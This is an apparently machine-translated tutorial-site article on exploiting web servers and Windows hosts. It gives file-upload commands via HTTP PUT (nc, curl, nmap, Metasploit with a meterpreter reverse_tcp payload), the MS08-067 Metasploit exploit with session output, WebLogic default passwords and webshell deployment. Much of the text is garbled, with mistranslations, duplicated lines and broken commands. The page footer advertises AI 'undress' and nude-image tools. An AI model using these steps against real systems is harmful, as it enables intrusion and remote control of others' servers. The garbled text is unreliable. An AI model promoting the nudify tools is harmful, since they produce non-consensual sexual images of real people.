Example Analysis of Web Vulnerability Exploitation Postures
1. Utilization of HTTP PUT method
PUT is a method used for file management. If the operation and maintenance personnel have not modified the default configuration of the web server and still support these methods, they can Upload files to the server file system at will.
1.1. Netcat uses the PUT method
Netcat is a very famous network tool, referred to as "NC", and is known as the "Swiss **" in penetration testing say. It can implement multiple functions such as port monitoring, port scanning, remote file transfer, and remote shell.
After checking that the Web service has enabled the PUT method, enter the following command to upload the file:
nc IP PORT
PUT /dav/hack.txt HTTP/1.1
Host: IP

Press Enter twice to see that the hacked.txt file has been successfully created, the status code is 201, and the file creation location is the /dav/ directory.
1.2. Nmap uses the PUT method
Command:
nmap -p port IP -script http-put-script-args http-put. url='/dav/test.php',http-put.file='/root/test.php'
Command explanation:
-script http-put //Select http- put script, the script supports uploading files using the http put method.
-script-args //Set script parameters 1 and 2
http-put.url='/dav/test.php' //Set parameter 1 as the upload target file path
http-put.file='/root/test.php' //Set parameter 2 to the upload local file path.

You can see in the picture that the upload through the Nmap script was successful.
1.3 BurpSuite uses the PUT method
Use the daily BurpSuite to access the upload target path to capture the data packet, modify the data packet request method and upload path, write the file content in the request body, and send the package to the web server.

The server response packet shows that the file was created successfully.

1.4 CURL uses the PUT method
CURL is a file transfer tool that uses URL syntax to work under the command line, uploading or downloading through the specified URL data and display the data. The c in curl means client, and URL is the URL.
The command to create a file through the PUT method is as follows:
Command 1:
curl -i -XPUT -H “Content-Type: text/plain ; charset=utf-8” -d “hack completed” http://192.168.40.4/dav/hack.php

Command 2:
curl -i -X PUT -H "Content-Type:application /xml; charset=utf-8″ -d @”F:\1.php” http://192.168.40.4/dav/hack.php

##1.5 QuickPuT script uses the PUT method
Using QuickPut, a Python command line tool, we can upload files to the server using the HTTP PUT method.
Upload command:
python2 QuickPut.py F:\1.php http://192.168.40.4/dav/hack1.php
 Command explanation:
Command explanation:
python QuickPut.py
1.6 Metasploit uses the PUT method
Metasploit’s auxiliary module auxiliary/ scanner/http/http_put can implement file upload and delete operations.
Command:
Use http_put module for auxiliary scanning http service
 show options //Display module parameters
show options //Display module parameters
set RHOSTS 192.168.40.4 //Set the target IP
set PATH /dav/ //Set the target path
set payload php/meterpreter/reverse_tcp //Set attack payload
set filename msf.php //Set upload file name

set FILEDATA file ://root/test.php //Set the data path for uploading local files
exploit //Start the attack

The return result shows that the file was successfully uploaded.
2. SMB vulnerability exploitation
After conducting information collection port scanning, it is found that the host has ports 139 and 445 open and the banner displays Microsoft Windows, which will be associated with 139 and 445 ports. Port 445 SMB vulnerabilities, the more common ones include ms17-010, ms08-067, etc.
Vulnerability Detection
Command:
namp --script=/usr/share/nmap/scripts/smb- vuln-ms08-067.nse –sTIP
namp --script=/usr/share/nmap/scripts/smb-vuln-ms17-010.nse –sTIP
Command Explanation:
--script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse //Use Nmapms08-067 vulnerability scanning script
-sT //Use TCP scanning
If the output result is:
smb-vuln-ms08-067:
VULNERABLE:
Microsoft Windows system vulnerable toremote code execution (MS08-067)
State: VULNERABLE
IDs: CVE: CVE-2008-4250
The Server service inMicrosoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,Vista Goldand SP1, Server 2008, and 7 Pre-Beta allows remote attackers to executearbitrarycode via a crafted RPC request that triggers the overflow during pathcanonicalization.
Disclosure date: 2008-10-23
References:
https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
https://cve.mitre.org /cgi-bin/cvename.cgi?name=CVE-2008-4250
indicates that the ms08-067 vulnerability exists, and ms17-010 is the same as above.
Exploiting the vulnerability
Use the MSF smb attack module to exploit the ms08-067 and ms17-010 vulnerabilities.
msf> use exploit/windows/smb/ms08_067_netapi
msfexploit(ms08_067_netapi) > set RHOST IP
msfexploit(ms08_067_netapi) > exploit
[*]Started reverse TCP handler on Local listening IP port
is automatically detecting the target IP: 445
[*]Target IP: 445- Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:English
[*]Target IP:445- Selected Target: Windows 2000 Universal
[*]Target IP:445- Attempting to trigger the vulnerability...
[*]Sending stage (957487 bytes) to target IP
[*]Meterpreter session 2 opened (monitoring IP port-> target port bounce)
meterpreter>
ms17-010 exploit same as above.
3.Weblogic vulnerability exploitation
In penetration testing, we often encounter Weblogic Server application servers. After seeing Weblogic Server, we think that Weblogic Server may have background management. Weak passwords, JAVA deserialization vulnerabilities, arbitrary file upload vulnerabilities, and many other CVE vulnerabilities in this version. Let’s share how to exploit various vulnerabilities in Weblogic.
 3.1 Backend login weak password
3.1 Backend login weak password
Common Weblogic Server login weak password:
weblogic/weblogic
weblogic/weblogic1
weblogic/weblogic10
weblogic/weblogic123
If it exists, you can log in to the application server management background and upload the webshellwar package.

Deploy the war package in the application server after uploading


 After successfully uploading and deploying the war package, you can visit Malaysia.
After successfully uploading and deploying the war package, you can visit Malaysia.
##3.2 JAVADeserialization Vulnerability


3.3 Weblogic Arbitrary file upload vulnerability
Return information by blasting Weblogic.

Obtain the login password, service name, and random character directory, and construct and upload the POC to upload the test file.
Pass in the following data under the /bea_wls_deployment_internal/DeploymentService path

The server returns the upload success and the absolute path of the file.

Display the content of the uploaded file after accessing this uploaded file path
http://IP/bea_wls_deployment_internal/shell.jsp

The above is the detailed content of Example Analysis of Web Vulnerability Exploitation Postures. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to use python+Flask to realize real-time update and display of logs on web pages
May 17, 2023 am 11:07 AM
How to use python+Flask to realize real-time update and display of logs on web pages
May 17, 2023 am 11:07 AM
1. Log output to file using module: logging can generate a custom level log, and can output the log to a specified path. Log level: debug (debug log) = 5) {clearTimeout (time) // If all results obtained 10 consecutive times are empty Log clearing scheduled task}return}if(data.log_type==2){//If a new log is obtained for(i=0;i
 How to use Nginx web server caddy
May 30, 2023 pm 12:19 PM
How to use Nginx web server caddy
May 30, 2023 pm 12:19 PM
Introduction to Caddy Caddy is a powerful and highly scalable web server that currently has 38K+ stars on Github. Caddy is written in Go language and can be used for static resource hosting and reverse proxy. Caddy has the following main features: Compared with the complex configuration of Nginx, its original Caddyfile configuration is very simple; it can dynamically modify the configuration through the AdminAPI it provides; it supports automated HTTPS configuration by default, and can automatically apply for HTTPS certificates and configure it; it can be expanded to data Tens of thousands of sites; can be executed anywhere with no additional dependencies; written in Go language, memory safety is more guaranteed. First of all, we install it directly in CentO
 Real-time protection against face-blocking barrages on the web (based on machine learning)
Jun 10, 2023 pm 01:03 PM
Real-time protection against face-blocking barrages on the web (based on machine learning)
Jun 10, 2023 pm 01:03 PM
Face-blocking barrage means that a large number of barrages float by without blocking the person in the video, making it look like they are floating from behind the person. Machine learning has been popular for several years, but many people don’t know that these capabilities can also be run in browsers. This article introduces the practical optimization process in video barrages. At the end of the article, it lists some applicable scenarios for this solution, hoping to open it up. Some ideas. mediapipeDemo (https://google.github.io/mediapipe/) demonstrates the mainstream implementation principle of face-blocking barrage on-demand up upload. The server background calculation extracts the portrait area in the video screen, and converts it into svg storage while the client plays the video. Download svg from the server and combine it with barrage, portrait
 How to configure nginx to ensure that the frps server and web share port 80
Jun 03, 2023 am 08:19 AM
How to configure nginx to ensure that the frps server and web share port 80
Jun 03, 2023 am 08:19 AM
First of all, you will have a doubt, what is frp? Simply put, frp is an intranet penetration tool. After configuring the client, you can access the intranet through the server. Now my server has used nginx as the website, and there is only one port 80. So what should I do if the FRP server also wants to use port 80? After querying, this can be achieved by using nginx's reverse proxy. To add: frps is the server, frpc is the client. Step 1: Modify the nginx.conf configuration file in the server and add the following parameters to http{} in nginx.conf, server{listen80
 How to implement form validation for web applications using Golang
Jun 24, 2023 am 09:08 AM
How to implement form validation for web applications using Golang
Jun 24, 2023 am 09:08 AM
Form validation is a very important link in web application development. It can check the validity of the data before submitting the form data to avoid security vulnerabilities and data errors in the application. Form validation for web applications can be easily implemented using Golang. This article will introduce how to use Golang to implement form validation for web applications. 1. Basic elements of form validation Before introducing how to implement form validation, we need to know what the basic elements of form validation are. Form elements: form elements are
 Using Jetty7 for Web server processing in Java API development
Jun 18, 2023 am 10:42 AM
Using Jetty7 for Web server processing in Java API development
Jun 18, 2023 am 10:42 AM
Using Jetty7 for Web Server Processing in JavaAPI Development With the development of the Internet, the Web server has become the core part of application development and is also the focus of many enterprises. In order to meet the growing business needs, many developers choose to use Jetty for web server development, and its flexibility and scalability are widely recognized. This article will introduce how to use Jetty7 in JavaAPI development for We
 Is PHP front-end or back-end in web development?
Mar 24, 2024 pm 02:18 PM
Is PHP front-end or back-end in web development?
Mar 24, 2024 pm 02:18 PM
PHP belongs to the backend in web development. PHP is a server-side scripting language, mainly used to process server-side logic and generate dynamic web content. Compared with front-end technology, PHP is more used for back-end operations such as interacting with databases, processing user requests, and generating page content. Next, specific code examples will be used to illustrate the application of PHP in back-end development. First, let's look at a simple PHP code example for connecting to a database and querying data:
 How to enable administrative access from the cockpit web UI
Mar 20, 2024 pm 06:56 PM
How to enable administrative access from the cockpit web UI
Mar 20, 2024 pm 06:56 PM
Cockpit is a web-based graphical interface for Linux servers. It is mainly intended to make managing Linux servers easier for new/expert users. In this article, we will discuss Cockpit access modes and how to switch administrative access to Cockpit from CockpitWebUI. Content Topics: Cockpit Entry Modes Finding the Current Cockpit Access Mode Enable Administrative Access for Cockpit from CockpitWebUI Disabling Administrative Access for Cockpit from CockpitWebUI Conclusion Cockpit Entry Modes The cockpit has two access modes: Restricted Access: This is the default for the cockpit access mode. In this access mode you cannot access the web user from the cockpit






